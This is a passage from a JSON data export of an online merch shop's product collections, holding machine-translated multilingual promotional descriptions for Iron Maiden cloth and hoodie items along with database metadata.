paar spannende Neuigkeiten f\u00fcr all diese Heavy Metal-Enthusiasten da drau\u00dfen! Machen Sie sich bereit, Ihren inneren Headbanger zu entfesseln und erh\u00f6hen Sie Ihre Teufelsh\u00f6rner hoch, weil der heutige Blog-Post alles \u00fcber den legend\u00e4ren Iron Maiden Tuch. Von ihren elektrifizierenden Auftritten bis hin zu ihren ikonischen Albumcovern begeistert diese britische Band seit den 1980er Jahren weltweit Publikum. Also, nimm eine kalte, dreh das Volumen auf und schlie\u00dfe dich uns auf eine Reise durch die faszinierende Welt der Iron Maiden Stoff \u2013 wo Musik in perfekter Harmonie auf Mode trifft!","es":"Prep\u00e1rate para romper el Iron Maiden nuestra exclusiva Iron Maiden Cloth, disponible s\u00f3lo en el Iron Maiden \u00a1Comprar! Creado con calidad impecable y dise\u00f1ado para verdaderos fans, esta pieza ic\u00f3nica desatar\u00e1 a tu guerrero met\u00e1lico interno. Fabricado con materiales premium que garantizan durabilidad y comodidad, nuestra Iron Maiden Cloth es una adici\u00f3n imprescindible a la colecci\u00f3n de cualquier fan. Salgan de la multitud y muestren su devoci\u00f3n a una de las bandas m\u00e1s legendarias de la historia. No esperes m\u00e1s - agarra tu propio Iron Maiden Cloth hoy y que el mundo sepa que eres parte de algo realmente \u00e9pico! \u00bfEst\u00e1s listo para el rock and roll? Bueno, \u00a1tenemos noticias emocionantes para todos esos entusiastas de heavy metal! Prep\u00e1rate para desatar tu cabecero interno y levantar tus cuernos de diablo alto porque el blog de hoy es todo sobre el legendario Iron Maiden tela. Desde sus actuaciones electrizantes hasta sus ic\u00f3nicas cubiertas de \u00e1lbum, esta banda brit\u00e1nica ha sido cautivadora audiencias en todo el mundo desde los a\u00f1os 80. As\u00ed que, toma una fr\u00eda, sube el volumen, y \u00fanete a nosotros en un viaje a trav\u00e9s del mundo mesmerizante Iron Maiden tela \u2013 donde la m\u00fasica se encuentra de moda en perfecta armon\u00eda!","ja":"\u30ed\u30c3\u30af\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u308b Iron Maiden \u79c1\u305f\u3061\u306e\u72ec\u5360\u7684\u3092\u898b\u308b Iron Maiden \u5e03\u3001\u5229\u7528\u3067\u304d\u308b\u3060\u3051\u3067 Iron Maiden \u30b7\u30e7\u30c3\u30d7 \u5b8c\u74a7\u306a\u54c1\u8cea\u3067\u4f5c\u3089\u308c\u3001\u771f\u306e\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u8a2d\u8a08\u3055\u308c\u305f\u3053\u306e\u8c61\u5fb4\u7684\u306a\u4f5c\u54c1\u306f\u3001\u3042\u306a\u305f\u306e\u5185\u90e8\u306e\u91d1\u5c5e\u306e\u6226\u58eb\u3092\u89e3\u304d\u653e\u3061\u307e\u3059\u3002 \u8010\u4e45\u6027\u3068\u5feb\u9069\u6027\u3092\u4fdd\u8a3c\u3059\u308b\u30d7\u30ec\u30df\u30a2\u30e0\u7d20\u6750\u304b\u3089\u4f5c\u3089\u308c\u3001 Iron Maiden \u5e03\u306f\u3001\u30d5\u30a1\u30f3\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306b\u6b20\u304b\u305b\u306a\u3044\u3082\u306e\u3002 \u7fa4\u8846\u304b\u3089\u7acb\u3061\u3001\u3042\u306a\u305f\u306e\u732e\u8eab\u3092\u6b74\u53f2\u306e\u6700\u3082\u4f1d\u8aac\u7684\u306a\u30d0\u30f3\u30c9\u306b\u898b\u305b\u308b\u3002 \u5f85\u305f\u305b\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u3002 - \u81ea\u5206\u3067\u3064\u304b\u3080 Iron Maiden \u4eca\u65e5\u306f\u5e03\u3092\u7740\u3066\u3001\u4e16\u754c\u306f\u672c\u5f53\u306b\u4f55\u304b\u306e\u90e8\u5206\u3092\u77e5\u3063\u3066\u3044\u307e\u3059! \u3042\u306a\u305f\u306f\u30ed\u30c3\u30af\u3057\u3066\u30ed\u30fc\u30eb\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u307e\u3042\u3001\u305d\u306e\u91cd\u91d1\u5c5e\u306e\u71b1\u72c2\u8005\u5168\u54e1\u306b\u30b9\u30ea\u30ea\u30f3\u30b0\u306a\u30cb\u30e5\u30fc\u30b9\u3092\u3044\u305f\u3060\u304d\u307e\u3057\u305f! \u4eca\u65e5\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u4f1d\u8aac\u7684\u306a\u3059\u3079\u3066\u3067\u3042\u308b\u305f\u3081\u3001\u3042\u306a\u305f\u306e\u5185\u90e8\u306e\u30d8\u30c3\u30c9\u30d0\u30f3\u30ac\u30fc\u3092\u89e3\u660e\u3057\u3001\u3042\u306a\u305f\u306e\u60aa\u9b54\u306e\u89d2\u3092\u9ad8\u304f\u4e0a\u3052\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059 Iron Maiden \u5e03\u3002 1980\u5e74\u4ee3\u4ee5\u964d\u3001\u82f1\u56fd\u30d0\u30f3\u30c9\u306f\u3001\u305d\u306e\u8c61\u5fb4\u7684\u306a\u30a2\u30eb\u30d0\u30e0\u30ab\u30d0\u30fc\u306b\u3001\u305d\u306e\u30a8\u30ec\u30af\u30c8\u30ed\u30cb\u30c3\u30af\u306a\u30d1\u30d5\u30a9\u30fc\u30de\u30f3\u30b9\u304b\u3089\u4e16\u754c\u4e2d\u306e\u30aa\u30fc\u30c7\u30a3\u30a8\u30f3\u30b9\u3092\u9b45\u4e86\u3057\u3066\u304d\u307e\u3057\u305f\u3002 \u305d\u3053\u3067\u3001\u51b7\u305f\u3044\u3082\u306e\u3092\u3064\u304b\u307f\u3001\u30dc\u30ea\u30e5\u30fc\u30e0\u3092\u4e0a\u3052\u3001\u9b45\u60d1\u7684\u306a\u4e16\u754c\u3092\u901a\u3057\u3066\u65c5\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044 Iron Maiden \u5e03 \u2013 \u97f3\u697d\u304c\u5b8c\u74a7\u306a\u8abf\u548c\u3067\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u6e80\u305f\u3057\u3066\u3044\u308b\u5834\u6240!","ko":"\ubc14\uc704\uc5d0 \uc900\ube44 Iron Maiden \uc6b0\ub9ac\uc758 \ub3c5\uc810\uc801 \uc778 \ubaa8\uc2b5 Iron Maiden \ud53c\ubcf5,\uc5d0\uc11c\ub9cc \uc720\ud6a8\ud55c Iron Maiden \uc1fc\ud551! \uc9c4\uc815\ud55c \ud32c\uc744 \uc704\ud574 \uc124\uacc4 \ub41c impeccable \ud488\uc9c8\ub85c \uc81c\uc791 \ub41c\uc774 \uc0c1\uc9d5\uc801 \uc778 \uc870\uac01\uc740 \ub0b4\ubd80 \uae08\uc18d \uc804\uc0ac\uc5d0 \ucda9\ub3cc\ud558\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4. \ub0b4\uad6c\uc131\uacfc \ud3b8\uc548\ud568\uc744 \ubcf4\uc7a5\ud558\ub294 \ud504\ub9ac\ubbf8\uc5c4 \uc18c\uc7ac\ub85c \ub9cc\ub4e4\uc5b4\uc84c\uc2b5\ub2c8\ub2e4. Iron Maiden \ud53c\ubcf5\uc740 \uc5b4\ub5a4 \ud32c\uc758 \uc218\uc9d1\uc5d0 \ucd94\uac00\ub418\uc5b4\uc57c \ud569\ub2c8\ub2e4. \uad70\uc911\uc5d0\uc11c \uc11c\uc11c \uc5ed\uc0ac\uc758 \uac00\uc7a5 \uc804\uc124\uc801\uc778 \ubc34\ub4dc \uc911 \ud558\ub098\uc5d0 \ub2f9\uc2e0\uc758 devotion\ub97c \ubcf4\uc5ec\uc90d\ub2c8\ub2e4. \ub354 \uc774\uc0c1 \uae30\ub2e4\ub9ac\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uc544\uc8fc \uc790\uc2e0\uc744 \uc7a1\uc544 Iron Maiden \uc624\ub298 \uc637\uc744 \uc785\uace0 \uc138\uacc4\uac00 \uc815\ub9d0 \uc11c\uc0ac\ud55c \ubb34\uc5b8\uac00\uc758 \uc77c\ubd80\ub97c \uc54c\uace0! \ub2f9\uc2e0\uc740 \ubc14\uc704\uc640 \ub864 \uc900\ube44\uac00? \uae00\uc384, \uc6b0\ub9ac\ub294 \ubaa8\ub4e0 \ubb34\uac70\uc6b4 \uae08\uc18d \uc560\ud638\uac00\ub97c\uc704\ud55c \uc2a4\ub9b4 \ub274\uc2a4\ub97c \uc5bb\uc5c8\uc2b5\ub2c8\ub2e4! \uc624\ub298 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc774 \ubaa8\ub450 \uc804\uc124\uc774\uae30 \ub54c\ubb38\uc5d0 \ub2f9\uc2e0\uc758 \ub0b4 \uba38\ub9ac \ubc45\uac70\ub97c \ube7c\uace0 \uc545\ub9c8\uc758 \ubfd4\uc744 \ub192\uc774\uae30 \uc704\ud574 \uc900\ube44\ud558\uc2ed\uc2dc\uc624. Iron Maiden \ud53c\ubcf5. \uadf8\ub4e4\uc758 electrifying \uc131\uacfc\uc5d0\uc11c \uadf8\ub4e4\uc758 \uc0c1\uc9d5\uc801\uc778 \uc568\ubc94 \ub36e\uac1c\uc5d0, \uc774 \uc601\uad6d \uc545\ub300\ub294 1980 \ub144\ub300\ubd80\ud130 \uc804 \uc138\uacc4 \uccad\uc911\uc744 \ud65c\uc131\ud654\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uadf8\ub798\uc11c, \uac10\uae30\ub97c \uc7a1\uc544, \ubcfc\ub968\uc744 \ucf1c\uace0, mesmerizing \uc138\uacc4\ub97c \ud1b5\ud574 \uc5ec\ud589\uc5d0 \ucc38\uc5ec Iron Maiden \ucc9c - \uc74c\uc545\uc774 \uc644\ubcbd\ud55c \uc870\ud654\ub85c \ud328\uc158\uc744 \ub9cc\ub07d!","it":"Preparati a dondolare Iron Maiden guarda con la nostra esclusiva Iron Maiden Cloth, disponibile solo presso Iron Maiden Negozio! Realizzato con una qualit\u00e0 impeccabile e progettato per i veri fan, questo pezzo iconico scatena il tuo guerriero in metallo interno. Realizzato in materiali premium che garantiscono durata e comfort, il nostro Iron Maiden Cloth \u00e8 un must-have aggiunta a qualsiasi collezione di fan. Scendi dalla folla e mostra la tua devozione a una delle band pi\u00f9 leggendarie della storia. Non aspettare pi\u00f9 - afferrare il proprio Iron Maiden Cloth oggi e far sapere al mondo che sei parte di qualcosa di veramente epico! Sei pronto a rock and roll? Beh, abbiamo una notizia emozionante per tutti quegli appassionati di metalli pesanti l\u00e0 fuori! Preparati a scatenare il tuo headbanger interiore e alzare le corna del diavolo in alto perch\u00e9 il post del blog di oggi \u00e8 tutto sulla leggendaria Iron Maiden panno. Dalle loro elettrizzanti esibizioni alle loro iconiche copertine di album, questa band britannica ha affascinato il pubblico in tutto il mondo dagli anni \u002780. Quindi, prendine uno freddo, alza il volume e unisciti a noi in un viaggio attraverso il mondo mesmerizzante di Iron Maiden panno \u2013 dove la musica incontra la moda in perfetta armonia!","nl":"Maak je klaar om te rocken Iron Maiden kijk met onze exclusieve Iron Maiden Kleding, alleen verkrijgbaar bij de Iron Maiden Shop! Gemaakt van onberispelijke kwaliteit en ontworpen voor echte fans, zal dit iconische stuk je innerlijke metal krijger ontketenen. Gemaakt van premium materialen die duurzaamheid en comfort garanderen, onze Iron Maiden Kleding is een must-have aanvulling op elke fan\u0027s collectie. Stap uit de menigte en toon je toewijding aan een van de meest legendarische bands van de geschiedenis. Wacht niet langer - pak je eigen Iron Maiden Doek vandaag en laat de wereld weten dat je deel uitmaakt van iets echt episch! Ben je klaar om te rocken? We hebben spannend nieuws voor al die heavy metal liefhebbers. Maak je klaar om je innerlijke headbanger te ontketenen en verhoog je duivelshoorns want vandaag de blog post is alles over de legendarische Iron Maiden doek. Van hun opwindende optredens tot hun iconische album covers, deze Britse band boeiende publiek wereldwijd sinds de jaren 1980. Dus, pak een koude, zet het volume, en volg ons op een reis door de betoverende wereld van Iron Maiden doek waar muziek en mode in perfecte harmonie ontmoeten!","pt":"Prepare-se para agitar o Iron Maiden olhar com o nosso exclusivo Iron Maiden Pano, dispon\u00edvel apenas no Iron Maiden Loja! Criada com qualidade impec\u00e1vel e projetada para verdadeiros f\u00e3s, esta pe\u00e7a ic\u00f4nica libertar\u00e1 seu guerreiro de metal interior. Feitos de materiais premium que garantem durabilidade e conforto, Iron Maiden O pano \u00e9 uma adi\u00e7\u00e3o obrigat\u00f3ria a qualquer cole\u00e7\u00e3o de f\u00e3s. Se destacar da multid\u00e3o e mostrar sua devo\u00e7\u00e3o a uma das bandas mais lend\u00e1rias da hist\u00f3ria. N\u00e3o esperes mais - agarra o teu pr\u00f3prio Iron Maiden Vistam-se hoje e digam ao mundo que fazem parte de algo verdadeiramente \u00e9pico! Est\u00e1s pronto para o rock and roll? Temos not\u00edcias emocionantes para todos aqueles entusiastas de heavy metal! Prepare-se para soltar seu headbanger interno e levantar seus chifres de diabo alto porque o post de hoje \u00e9 tudo sobre o lend\u00e1rio Iron Maiden pano. Desde suas performances eletrizantes at\u00e9 suas ic\u00f4nicas covers de \u00e1lbuns, esta banda brit\u00e2nica tem cativado audi\u00eancias em todo o mundo desde a d\u00e9cada de 1980. Ent\u00e3o, pegue um frio, aumente o volume, e junte-se a n\u00f3s em uma jornada atrav\u00e9s do mundo hipnotizante de Iron Maiden pano \u2013 onde a m\u00fasica encontra a moda em perfeita harmonia!"}},"sort":"custom","created_at":"2024-11-25T10:43:41.000000Z","updated_at":"2025-07-25T18:27:19.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"iron-maiden-cloth","default":true,"created_at":"2024-11-25T10:43:41.000000Z","updated_at":"2024-11-25T10:43:41.000000Z"}},{"id":73,"collection_group_id":1,"_lft":18,"_rgt":19,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Iron Maiden Hoodie","fr":"Iron Maiden Hoodie","de":"Iron Maiden Hoodie","es":"Iron Maiden Hoodie","ja":"Iron Maiden \u30d1\u30fc\u30ab\u30fc","ko":"Iron Maiden \uce74\ud14c\uace0\ub9ac","it":"Iron Maiden Hoodie","nl":"Iron Maiden Hoodie","pt":"Iron Maiden Hoodie"},"description":{"en":"Introducing the ultimate Iron Maiden Hoodie, exclusively available at the renowned Iron Maiden Shop! Show off your unshakable love for this iconic heavy metal band with our premium quality hoodie. Crafted with unparalleled attention to detail, it boasts a perfect blend of comfort and style. Whether you\u0027re rocking out at a concert or simply embracing your metal spirit, this hoodie is sure to make heads turn. Don\u0027t settle for anything less - gear up like a true fan and grab your Iron Maiden Hoodie today! Are you ready to rock \u0027n\u0027 roll with style? Look no further, because we\u0027ve got the perfect fashion statement for all you headbangers out there! Introducing the one and only Iron Maiden Hoodie \u2013 a must-have apparel that not only showcases your love for heavy metal legends but also keeps you cozy and cool. Whether you\u0027re shredding on air guitar or belting out iconic lyrics, this hoodie will have you feeling like a true rock star. Get ready to unleash your inner beast as we dive into the world of Iron Maiden fashion and why it\u0027s time to turn up the volume on your wardrobe game!","fr":"Pr\u00e9sentation de l\u0027ultime Iron Maiden Hoodie, exclusivement disponible chez le c\u00e9l\u00e8bre Iron Maiden Magasinez ! Montrez votre amour in\u00e9branlable pour ce groupe de heavy metal embl\u00e9matique avec notre sweat de qualit\u00e9 sup\u00e9rieure. Fabriqu\u00e9 avec une attention in\u00e9gal\u00e9e au d\u00e9tail, il offre un m\u00e9lange parfait de confort et de style. Que ce soit lors d\u0027un concert ou simplement dans l\u0027esprit de votre m\u00e9tal, ce sweat est s\u00fbr de faire tourner les t\u00eates. Ne vous contentez pas de rien de moins. Iron Maiden Hoodie aujourd\u0027hui ! \u00cates-vous pr\u00eat \u00e0 rock \u0027n\u0027 roll avec style ? Ne cherchez pas plus loin, parce que nous avons l\u0027\u00e9nonc\u00e9 de mode parfait pour tous vous headbangers dehors! Pr\u00e9senter le seul et unique Iron Maiden Hoodie \u2013 un v\u00eatement must-have qui non seulement met en valeur votre amour pour les l\u00e9gendes en m\u00e9tal lourd, mais vous garde \u00e9galement confortable et cool. Que vous d\u00e9chiquetez sur la guitare a\u00e9rienne ou que vous enfiliez des paroles embl\u00e9matiques, ce sweat vous fera sentir comme une vraie rock star. Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre b\u00eate int\u00e9rieure alors que nous plongeons dans le monde de Iron Maiden mode et pourquoi il est temps de monter le volume sur votre jeu de garde-robe!","de":"Einf\u00fchrung des ultimativen Iron Maiden Hoodie, exklusiv im renommierten Iron Maiden Shop! Zeigen Sie Ihre unbequeme Liebe f\u00fcr dieses ikonische Heavy Metal Band mit unserem hochwertigen Hoodie. Gefertigt mit unvergleichlicher Liebe zum Detail, bietet es eine perfekte Mischung aus Komfort und Stil. Egal, ob Sie bei einem Konzert aus rocken oder einfach Ihren Metallgeist umarmen, dieser Hoodie ist sicher, dass K\u00f6pfe sich drehen. Beruhigen Sie sich nicht f\u00fcr etwas weniger - sich wie ein wahrer Fan und packen Sie Ihre Iron Maiden Hoodie heute! Bist du bereit, \u0027n\u0027 Roll mit Stil zu rocken? Schauen Sie nicht weiter, denn wir haben die perfekte Mode-Erkl\u00e4rung f\u00fcr alle, die Sie da drau\u00dfen sind! Einf\u00fchrung und nur Iron Maiden Hoodie \u2013 eine Must-Have-Bekleidung, die nicht nur Ihre Liebe zu Heavy Metal Legenden zeigt, sondern Sie auch gem\u00fctlich und cool h\u00e4lt. Egal, ob Sie auf Air-Gitarre schreddern oder ikonische Texte ausgleiten, dieser Hoodie wird Sie wie ein echter Rockstar f\u00fchlen. Machen Sie sich bereit, Ihr inneres Tier zu entfesseln, w\u00e4hrend wir in die Welt der Iron Maiden Mode und warum es Zeit ist, die Lautst\u00e4rke auf Ihrem Kleiderschrank Spiel zu drehen!","es":"Introduciendo lo \u00faltimo Iron Maiden Hoodie, disponible exclusivamente en el famoso Iron Maiden \u00a1Compren! Muestra tu amor inquebrantable por esta ic\u00f3nica banda de heavy metal con nuestra capucha de calidad premium. Creado con una atenci\u00f3n incomparable al detalle, cuenta con una mezcla perfecta de confort y estilo. Ya sea que est\u00e9s saliendo en un concierto o simplemente abrazando tu esp\u00edritu met\u00e1lico, esta sudadera est\u00e1 segura de hacer girar la cabeza. No te conformes con nada menos - engranaje como un verdadero fan y agarra tu Iron Maiden Hoodie hoy! \u00bfEst\u00e1s listo para rock \u0027n\u0027 roll con estilo? \u00a1No busques m\u00e1s, porque tenemos la declaraci\u00f3n perfecta de moda para todos los ladrones! Introduciendo la \u00fanica Iron Maiden Hoodie \u2013 un prenda imprescindible que no s\u00f3lo muestra tu amor por las leyendas met\u00e1licas pesadas sino que tambi\u00e9n te mantiene acogedor y fresco. Ya sea que est\u00e9s reprimiendo la guitarra de aire o sacando letras ic\u00f3nicas, esta sudadera te sentir\u00e1 como una verdadera estrella de rock. Prep\u00e1rate para liberar a tu bestia interior mientras buceamos en el mundo de Iron Maiden moda y por qu\u00e9 es hora de subir el volumen en su juego de vestuario!","ja":"\u7a76\u6975\u306e\u7d39\u4ecb Iron Maiden \u30d1\u30fc\u30ab\u30fc, \u6392\u4ed6\u7684\u306b\u6709\u540d\u306a\u3067\u5229\u7528\u53ef\u80fd Iron Maiden \u30b7\u30e7\u30c3\u30d7 \u3053\u306e\u8c61\u5fb4\u7684\u306a\u91cd\u91d1\u5c5e\u30d0\u30f3\u30c9\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u4e0d\u5b89\u5b9a\u306a\u611b\u3092\u79c1\u9054\u306e\u512a\u308c\u305f\u54c1\u8cea\u30d1\u30fc\u30ab\u30fc\u3067\u793a\u3057\u307e\u3059\u3002 \u7d30\u90e8\u3078\u306e\u6bd4\u985e\u306e\u306a\u3044\u6ce8\u610f\u3092\u6255\u3063\u3066\u3001\u305d\u308c\u306f\u6170\u3081\u304a\u3088\u3073\u69d8\u5f0f\u306e\u5b8c\u5168\u306a\u30d6\u30ec\u30f3\u30c9\u3092\u81ea\u6162\u3057\u307e\u3059\u3002 \u30b3\u30f3\u30b5\u30fc\u30c8\u3067\u30ed\u30c3\u30af\u30a2\u30a6\u30c8\u3057\u3066\u3044\u308b\u304b\u3001\u5358\u306b\u3042\u306a\u305f\u306e\u91d1\u5c5e\u306e\u7cbe\u795e\u3092\u57cb\u3081\u8fbc\u3080\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u78ba\u5b9f\u306b\u982d\u3092\u56de\u3059\u3088\u3046\u306b\u3057\u3066\u3044\u307e\u3059\u3002 \u4f55\u3082\u89e3\u6c7a\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u771f\u306e\u30d5\u30a1\u30f3\u306e\u3088\u3046\u306b\u30ae\u30a2\u30a2\u30c3\u30d7\u3057\u3001\u3042\u306a\u305f\u306e Iron Maiden \u4eca\u65e5\u306e\u30d1\u30fc\u30ab\u30fc! \u30b9\u30bf\u30a4\u30eb\u3067\u300cn\u300d\u30ed\u30fc\u30eb\u3092\u30ed\u30c3\u30af\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u3053\u308c\u4ee5\u4e0a\u898b\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u3002\u306a\u305c\u306a\u3089\u3001\u79c1\u305f\u3061\u306f\u305d\u3053\u306b\u3042\u306a\u305f\u306e\u3059\u3079\u3066\u306e\u982d\u6587\u5b57\u306e\u305f\u3081\u306e\u5b8c\u74a7\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u3092\u6301\u3063\u3066\u3044\u308b\u304b\u3089\u3067\u3059! \u4e00\u3064\u3060\u3051\u306e\u7d39\u4ecb Iron Maiden \u30d1\u30fc\u30ab\u30fc - \u3060\u3051\u3067\u306a\u304f\u3001\u91cd\u91d1\u5c5e\u306e\u4f1d\u8aac\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u30b7\u30e7\u30fc\u30b1\u30fc\u30b9\u3060\u3051\u3067\u306a\u304f\u3001\u3042\u306a\u305f\u304c\u5c45\u5fc3\u5730\u306e\u826f\u3044\u3001\u51b7\u9759\u306b\u4fdd\u3061\u307e\u3059\u5fc5\u643a\u306e\u670d\u88c5\u3002 \u7a7a\u6c17\u306e\u30ae\u30bf\u30fc\u3084\u30d9\u30eb\u30c8\u3092\u5e2f\u3073\u305f\u30a2\u30a4\u30b3\u30cb\u30c3\u30af\u306a\u6b4c\u8a5e\u306b\u30b7\u30e5\u30ec\u30c3\u30c7\u30a3\u30f3\u30b0\u3057\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u771f\u306e\u30ed\u30c3\u30af\u30b9\u30bf\u30fc\u306e\u3088\u3046\u306b\u611f\u3058\u3066\u3044\u307e\u3059\u3002 \u79c1\u305f\u3061\u304c\u4e16\u754c\u4e2d\u306b\u98db\u3073\u8fbc\u3080\u3088\u3046\u306b\u3001\u3042\u306a\u305f\u306e\u5185\u5074\u306e\u7363\u3092\u89e3\u304d\u653e\u3061\u307e\u3057\u3087\u3046 Iron Maiden \u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306e\u30b2\u30fc\u30e0\u306e\u97f3\u91cf\u3092\u4e0a\u3052\u308b\u305f\u3081\u306b\u6642\u9593\u304c\u3042\u308b\u65b9\u6cd5\u3068\u7406\u7531!","ko":"\ucd5c\uace0\uc758 \uc81c\ud488 Iron Maiden Hoodie, \ub3c5\uc810\uc801\uc73c\ub85c \uc720\uba85\ud55c Iron Maiden \uc1fc\ud551! \uc774 \uc0c1\uc9d5\uc801\uc778 \uc911\uae08\uc18d \ubc34\ub4dc\ub97c \uc704\ud55c unshakable \uc0ac\ub791 \ub5a8\uc5b4\uc838 \uc6b0\ub9ac\uc758 \uc6b0\uc218\ud55c \uc9c8 \ud6c4\ub4dc. \uc138\ubd80 \uc0ac\ud56d\uc5d0 \ub300\ud55c \ud0c1\uc6d4\ud55c \uad00\uc2ec\uc744 \uac16\ub294 \uacf5\uc608, \ud3b8\uc548\ud568\uacfc \uc2a4\ud0c0\uc77c\uc758 \uc644\ubcbd\ud55c \uc870\ud654\ub97c \uc790\ub791\ud569\ub2c8\ub2e4. \uc5f0\uc8fc\ud68c\uc5d0\uc11c \ub5a8\uc5b4\ub728\ub9ac\uac70\ub098 \uae08\uc18d \uc815\uc2e0\uc744 \ub044\ub294 \uac83, \uc774 \ub450\uac74\uc740 \uba38\ub9ac\uac00 \ud134\uc744 \ub9cc\ub4dc\ub294 \uac83\uc785\ub2c8\ub2e4. \uc544\ubb34\uac83\ub3c4 \ub354 \uc801\uc740\uc5d0 \ub300 \ud55c \uc815\ucc29 \ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uc9c4\uc815\ud55c \ud32c \ucc98\ub7fc \uae30\uc5b4\uc640 \uc7a1\uc544 Iron Maiden \uc624\ub298 Hoodie! \uc2a4\ud0c0\uc77c\ub85c \u0027n\u0027\ub864\uc744 \ub3cc\ub9b4 \uc900\ube44\uac00 \ub418\uc168\ub098\uc694? \ub354 \uc774\uc0c1 \ubd10, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc744 \uc704\ud574 \uc644\ubcbd\ud55c \ud328\uc158 \uc9c4\uc220\uc744 \uac00\uc9c0\uace0 \uc788\uae30 \ub54c\ubb38\uc5d0 \uac70\uae30 \ubc16\uc73c\ub85c \uba38\ub9ac! \ud558\ub098\ub9cc \uc18c\uac1c Iron Maiden Hoodie - \ubb34\uac70\uc6b4 \uae08\uc18d \uc804\uc124\ubfd0\ub9cc \uc544\ub2c8\ub77c \uc544\ub291\ud558\uace0 \uc2dc\uc6d0\ud55c \uac83\uc744 \uc720\uc9c0\ud574\uc57c\ud569\ub2c8\ub2e4. \uacf5\uae30 \uae30\ud0c0\uc5d0 \ud30c\uc1c4\ub418\uac70\ub098 \uc544\uc774\ucf58\uc744 \ub760\ub294 \uc5ec\ubd80,\uc774 \ud6c4\ub4dc\ub294 \ub2f9\uc2e0\uc774 \uc9c4\uc2e4\ud55c \ubc14\uc704 \ubcc4\ucc98\ub7fc \ub290\ub084 \uac83\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\uac00 \uc138\uacc4\ub85c \ub2e4\uc774\ube59 \ud560 \ub54c \ub2f9\uc2e0\uc758 \uc548 \uc9d0\uc2b9\uc744 \ud574\ub0bc \uc900\ube44 Iron Maiden \ud328\uc158\uacfc \uc65c \uc637\uc7a5 \uac8c\uc784\uc5d0 \ubcfc\ub968\uc744 \ub044\ub294 \uc2dc\uac04\uc785\ub2c8\ub2e4!","it":"Introduzione al massimo Iron Maiden Hoodie, disponibile esclusivamente presso il rinomato Iron Maiden Negozio! Mostra il tuo amore inconfondibile per questa iconica fascia heavy metal con la nostra felpa di alta qualit\u00e0. Realizzata con un\u0027attenzione impareggiabile ai dettagli, vanta una perfetta miscela di comfort e stile. Che tu stia facendo un concerto o semplicemente abbracciando il tuo spirito metallico, questa felpa \u00e8 sicura di far girare le teste. Non accontentarti di niente di meno - prepararti come un vero fan e afferrare il tuo Iron Maiden Hoodie oggi! Sei pronto a rock \u0027n\u0027 roll con stile? Non guardare oltre, perch\u00e9 abbiamo la perfetta dichiarazione di moda per tutti voi headbangers l\u00e0 fuori! Presentare l\u0027unico e solo Iron Maiden Hoodie \u2013 un abbigliamento must-have che non solo mette in mostra il vostro amore per le leggende metalliche pesanti, ma anche vi mantiene accogliente e fresco. Che tu stia tremando sulla chitarra aerea o cincando testi iconici, questa felpa ti far\u00e0 sentire come una vera rock star. Preparati a scatenare la tua bestia interiore mentre tuffiamo nel mondo di Iron Maiden moda e perch\u00e9 \u00e8 il momento di alzare il volume sul vostro gioco guardaroba!","nl":"De ultieme introductie Iron Maiden Hoodie, exclusief verkrijgbaar bij de bekende Iron Maiden Winkel! Laat je onwankelbare liefde voor deze iconische heavy metal band zien met onze topkwaliteit hoodie. Gemaakt van onge\u00ebvenaarde aandacht voor detail, het beschikt over een perfecte mix van comfort en stijl. Of je nu rockt tijdens een concert of gewoon je metal spirit omarmt, deze hoodie zal zeker hoofden laten draaien. Neem niet genoegen met iets minder - zich als een echte ventilator en pak je Iron Maiden Hoodie vandaag! Ben je klaar voor rock \u0027n\u0027 roll met stijl? Kijk niet verder, want we hebben de perfecte mode statement voor al jullie headbangers daar! Introductie van de enige echte Iron Maiden Hoodie  Of je nu versnippert op luchtgitaar of iconische teksten, deze hoodie zal je het gevoel geven als een echte rockster. Maak je klaar om je innerlijke beest los te laten terwijl we duiken in de wereld van Iron Maiden mode en waarom het is tijd om het volume op uw garderobe spel!","pt":"Introduzindo o \u00faltimo Iron Maiden Hoodie, dispon\u00edvel exclusivamente no renomado Iron Maiden Loja! Mostre seu amor inabal\u00e1vel por esta banda ic\u00f4nica de heavy metal com nosso capuz de qualidade premium. Trabalhada com aten\u00e7\u00e3o incompar\u00e1vel aos detalhes, possui uma mistura perfeita de conforto e estilo. Se voc\u00ea est\u00e1 balan\u00e7ando para fora em um concerto ou simplesmente abra\u00e7ando seu esp\u00edrito de metal, este capuz \u00e9 certo para fazer a cabe\u00e7a girar. N\u00e3o se contentem com nada menos - preparem-se como um verdadeiro f\u00e3 e agarrem-se Iron Maiden Hoodie hoje! Voc\u00ea est\u00e1 pronto para rock \u0027n\u0027 roll com estilo? N\u00e3o procure mais, porque temos a declara\u00e7\u00e3o de moda perfeita para todos 